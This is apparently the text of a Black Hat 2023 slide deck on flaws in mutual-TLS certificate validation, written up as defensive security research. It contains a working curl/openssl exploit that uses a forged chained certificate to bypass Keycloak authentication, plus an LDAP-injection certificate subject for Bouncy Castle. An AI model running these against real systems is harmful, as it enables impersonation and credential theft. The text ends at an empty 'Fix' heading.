# blackhat USA 2023

#### AUGUST 9-10, 2023

**BRIEFINGS** 

# **mTLS: when certificate authentication is done wrong**

Michael Stepankin at Github Security Lab







Intro: What is mTLS?

Attacks:

Improper certificate extraction

Follow the chain, where it leads you?

Revocation, what's the hell?

Takeaways



## What is mutual TLS?

- Client authentication during TLS handshake
- Based on providing X509 certificate, signed by trusted authority
- Server check public/private key possession of the client



## TLS 1.2 mutual authentication



Figure 1. Message flow for a full handshake



## What is x509 certificate







**Client certificate** Subject: CN=Client Issuer: CN=IntCA PubKey: PubKeyClient Signature: <encrypted with PrivKeyInt>

#### **A path from end certificate to root CA formes a chain**

#### **Intermediate CA**

Subject: CN=IntCA Issuer: CN=RootCA

PubKey: PubKeyInt Signature: <encrypted with PrivKeyCA>

**Root Certificate Authority**

Subject: CN=RootCA Issuer: CN=RootCA PubKey: PubKeyCA Signature: <encrypted with PrivKeyCA>



## mTLS setup: pros and cons

Pros:

- [Speed] Authorization happens only during TLS handshake, all "keep-alive" HTTP request are considered authenticated.
- [Storage] Similar to JWT, server does not store all clients certificates, only the root certificate.

Challenges:

- No granular control. If mTLS enabled, all requests have to be authenticated, even to "/static/style.css"
- Any certificate signed by trusted CA can be used to access this HTTP service. Even if the cert is issued for another purpose.
- No host verification by default, client cert is accepted from any IP.
- Certificate issuance should be implemented separately
- Certificates expire, so should be rotated frequently



## Previous attacks on x509 validation

Weak signing algorithm

Parsing issues

Lack of Basic Constraints checks

MD5, SHA1

Memory corruptions while parsing X509 structures

End certificates should not be used to sign other certificates



# Chapter 1 Improper certificate extraction from the chain



## How to use mTLS in Java Spring app

\$ cat application.properties … server.ssl.client-auth=need server.ssl.trust-store=/etc/spring/server-truststore.p12 server.ssl.trust-store-password=changeit … contains all trusted ROOT certificates

\$ curl -k -v –cert client.pem http://localhost/hello

contains client and intermediate certs



## How to extract certificates from TLS session

#### // java

X509Certificate[] certificates = sslSession.getPeerCertificates();

// java (another way) X509Certificate[] certificates = request.getAttribute("javax.servlet.request.X509Certificate");

```
// node.js
let cert = req.connection.getPeerCertificate();
```
// python cert = self.connection.getpeercert(True)

```
// PHP
$cert = $_SERVER['SSL_CLIENT_CERT']
```
Why java returns an array?

Because the client send not a single certificate, but an array of certificates.



## How to extract certificates in Java

X509Certificate[] certificates = sslSession.getPeerCertificates();

//way 1 is good String user = certificates[0].getSubjectX500Principal().getName();

```
//way 2 is dangerous
for (X509Certificate cert : certificates) {
   if (isClientCertificate(cert)) {
     user = cert.getSubjectX500Principal().getName();
 }
}
```
RFC 5248 says that the sender's certificate MUST come first in the list.

The java TLS library only build a single verified chain from the array presented by the client, other certificates in the array can be self-signed.



## Example: CVE-2023-2422 Improper certificate validation in KeyCloak

```
X509Certificate[] certs = null;
ClientModel client = null;
try {
   certs = provider.getCertificateChain(context.getHttpRequest());
  String client id = null;
   ...
  if (formData != null) \{client_id = formData.getFirst(OAuth2Constants.CLIENT_ID);
 }
 …
   matchedCertificate = Arrays.stream(certs)
```

```
 .map(certificate -> certificate.getSubjectDN().getName())
 .filter(subjectdn -> subjectDNPattern.matcher(subjectdn).matches())
```

```
 .findFirst();
```
Keycloak iterates over all certificates in the array, searching the one that matches client id form parameter.

This creates a vulnerability, as only the first certificate's signature is checked by JDK.



## CVE-2023-2422: Exploit chain

u 9

#### **Client certificate**

Issuer: CN=IntCA Subject: CN=Client1

PubKey: PubKeyClient Signature: <encrypted with PrivKeyInt>

> **Intermediate CA** Issuer: CN=RootCA Subject: CN=IntCA PubKey: PubKeyInt Signature: <encrypted with PrivKeyCA>

#### **Self signed Client2 certificate**

 $\begin{matrix} 1 \ 0 \end{matrix}$ 

<u>ด้ว</u>

Issuer: CN=Client2 Subject: CN=Client2

PubKey: PubKeyClient2 Signature: <self signed>



## CVE-2023-2422: Keycloak exploit

Normal client authentication:

\$ cat client1.crt client1.key > chain1.pem \$ curl --tlsv1.2 --tls-max 1.2 --cert chain1.pem -v -i -s -k "https://127.0.0.1:8443/realms/master/clients-managements/register -node?client\_id=client1" -d "client\_cluster\_host=http://127.0.0.1:1213/"

Now the exploit part, we generate a new self signed certificate and add it to the chain

\$ openssl req -newkey rsa:2048 -nodes -x509 -subj /CN=client2 -out client2-fake.crt \$ cat client1.crt client1.key client2-fake.crt client1.key > chain2.pem \$ curl --tlsv1.2 --tls-max 1.2 --cert chain2.pem -v -i -s -k "https://127.0.0.1:8443/realms/master/clients-managements/register-node?client\_id=client2" -d "client\_cluster\_host=http://127.0.0.1:1213/"



## CVE-2023-2422: How its fixed



Lesson: just extract the username from certs[0] and you'll be fine



## Another way to pass certificate: as a header

#### \$ cat nginx.conf

```
http {
```
}

```
 server {
  server name example.com;
   listen 443 ssl;
```

```
 …
    ssl_client_certificate /etc/nginx/ca.pem;
     ssl_verify_client on;
```

```
location / {
        proxy_pass http://host.internal:80;
        proxy_set_header ssl-client-cert $ssl_client_cert;
 }
```
The common scenario is to check the certificate on reverse proxy and forward it as an additional header without further validation.

Is not an ideal, as any other host from the same network can send a request with this header.

Also, it's a neat target for HTML smuggling vulnerabilities on reverse proxies. E.g. CVE-2023-30589 or CVE-2021-33193.



# Chapter 2 Follow the chain: where it leads you?





## Meet Cert Stores



Figure 1 - Sample Hierarchical PKI

#BHUSA @BlackHatEvents



#### Properties that likely to be used during cert path building

u<br>01

**Certificate "Insertion points"**

#### **Client certificate**

Subject: CN=Client Issuer: CN=IntCA Serial: 1337 Extensions:

- Subject Alternative Name
	- DNS: example.com
- **Issuer Alternative Name**
- Authority Information Access
	- calssuers: [http://example.com/](http://e1.i.lencr.org/)
- Subject Information Access
	- caRepository: [http://example.com/](http://e1.i.lencr.org/)
- Subject Key Identifier:
	- key\_id: 1337

Subject and Serial are good places to try SQL and LDAP injections.

AIA and SIA extensions are perfect for SSRF attacks, albeit rarely supported.

These values are used to query Cert Store **before** the signature check



## CVE-2023-33201: LDAP injection in Bouncy Castle

PKIXBuilderParameters pkixParams = new PKIXBuilderParameters(keystore, selector);

*//setup additional LDAP store*

X509LDAPCertStoreParameters CertStoreParameters = new X509LDAPCertStoreParameters.Builder("ldap://127.0.0.1:1389", "CN=certificates").build(); CertStore certStore = CertStore.*getInstance*("LDAP", CertStoreParameters, "BC"); pkixParams.addCertStore(certStore);

*// Build and verify the certification chain*

try {

CertPathBuilder builder = CertPathBuilder.*getInstance*("PKIX", "BC");

PKIXCertPathBuilderResult result =

(PKIXCertPathBuilderResult) builder.build(pkixParams);



## CVE-2023-33201: LDAP injection in Bouncy Castle

Ŏı.

#### **Client certificate**

Subject: CN=Client Issuer: CN=IntCA PubKey: PubKeyClient Signature: <encrypted with PrivKeyInt>

When LDAP CertStore is used, the server needs to find a certificate chain during validation.

So it makes a call to ldap://127.0.0.1:1389/CN=certificates

With filter "&(cn=\*Client\*)(userCertificate=\*))"

The certificate's subject is inserted to the query



## CVE-2023-33201: LDAP injection in Bouncy Castle

**Client certificate** Subject: CN=Client\*)(userPassword=123 Issuer: CN=IntCA PubKey: PubKeyClient Signature: <encrypted with PrivKeyInt>

Translates to the LDAP filter without escape: "&(cn=\*Client\*)(userPassword=123\*)(userCertificate=\*))"

Which can be exploited as an LDAP injection vulnerability



## CVE-2023-33201: How its fixed



Lesson: even when signed, some certificate fields are subject to injection attacks.



# Chapter 3 Revocation, what's the hell?





## Revocation



- Certificate is checked for revocation by making a request to the URL specified **INSIDE** the certificate.
- Apart from HTTP, LDAP protocol is also supported
- This normally happens after signature check, but not always.



## So, we can make a Java app to connect to a LDAP URL?

- Right, and java uses JNDI to access LDAP urls.
- URLS are taken CRDLP and OSCP extensions
- For JDK validator, "com.sun.security.enableCRLDP" should be set to "true"
- RCE via JNDI resolution fixed in CVE-2018-2633\*
- **Blind SSRF via HTTP still** possible, but hardly exploitable

\*https://mbechler.github.io/2018/01/20/Java-CVE-2018-2633/



## Revocation support in Bouncy Castle

- Bouncy castle API also requires "org.bouncycastle.x509.enabl eCRLDP" set to "true"
- RCE in BC is sadly not possible, as it only fetches specific attributes with empty BaseDN
- **HTTP SSRF still possible**

private static Collection getCrlsFromLDAP(CertificateFactory certFact, URI distributionPoint) throws IOException. CRLException

Map<String, String> env = new Hashtable<String, String>();

```
env.put(Context.INITIAL CONTEXT FACTORY, "com.sun.jndi.ldap.LdapCtxFactory");
env.put(Context.PROVIDER_URL, distributionPoint.toString());
```

```
bvte[] val = null:
try
    DirContext ctx = new InitialDirContext((Hashtable)env);Attributes avals = \text{ctx.getAttributes("")};
    Attribute aval = avals.get("certificateRevocationList;binary");
    val = (byte[])aval.get();
```


## CVE-2023-28857: Credentials leak in Apereo CAS

```
/**
```

```
Validate the X509Certificate received.
```

```
* @param cert the cert
```

```
@throws GeneralSecurityException the general security exception
*
```

```
private void validate(final X509Certificate cert) throws GeneralSecu
   cert.checkValidity();
```
this.revocationChecker.check(cert);

```
final int pathLength = cert.getBasicConstraints();
if (pathLength < \theta) {
    if (!isCertificateAllowed(cert)) {
        throw new FailedLoginException(
                "Certificate subject does not match pattern " +
```
- Apereo CAS only verifies the date validity before checking revocation, the signature is not checked.
- Revocation checking on LDAP server can be enabled in the application.properties.
- A custom library is used for LDAP connection, so RCE is not possible.
- CRLDP extensions are supported



## CVE-2023-28857: Credentials leak in Apereo CAS



- When processing a certificate, Apereo CAS uses LDAP address taken from the certificate, instead of one configured in properties.
- When connecting to LDAP server, it uses the same password that configured in properties.
- An attacker can leak this password by including its own LDAP address in the certificate and sending it in the header.



## CVE-2023-28857: Fix

